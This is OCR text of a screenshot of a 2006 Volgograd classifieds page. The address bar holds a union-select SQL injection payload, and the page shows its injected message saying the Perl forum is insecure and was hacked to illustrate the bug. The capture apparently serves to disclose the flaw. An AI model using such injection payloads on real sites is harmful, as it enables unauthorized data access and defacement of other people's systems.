 Доска объявлений.Волгоград - Федеральная сеть городских порталов - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.volcity.ru/bb.mhtm?com=1&r1=10'%20limit%201%20union%20select%200,0,1,2,3,4,5,'Этот%20форум%20написан%20н Go Links »
В Избранное | Сделать стартовой WAP.VOLCITY.RU О проекте
Волгоград Доска объявлений Выбери свой город Россия Ok
Федеральный портал
VOLCITY
27.06.2006
Объявления | Добавить объявление | Форум |
Поиск Волгоград Искать
ВАША МЕЧТА -
- -
Импортные - Покупка Продажа
Отечественные - Покупка Продажа
Запчасти - Импортные - Покупка Продажа
Запчасти - Отечественные - Покупка Продажа
Автоакустика
Прочее
[Астрахань] - 23.08.2005 - Дмитрий
Toyota Land Cruiser Prado
Toyota Land Cruiser Prado 2005 г.в. дв. 2.7 173 л.с., АКПП, без пробега, цвета:
серебристый, золотистый, черный металлики. на заказ, от 2-х недель, от $45500. Место
нахождения г. Астрахань
Тел.: 8(8512) 69-05-69 ICQ: 250900409
4-5-6 АВГУСТА
НАШЕСТВИЕ
[] - Форум взломан для иллюстрации ошибки
5
Этот форум написан на Perl и абсолютно не безопасен
(1 item remaining) Downloading picture http://wwp.icq.com/scripts/online.dll?icq=250900409&img=5... Internet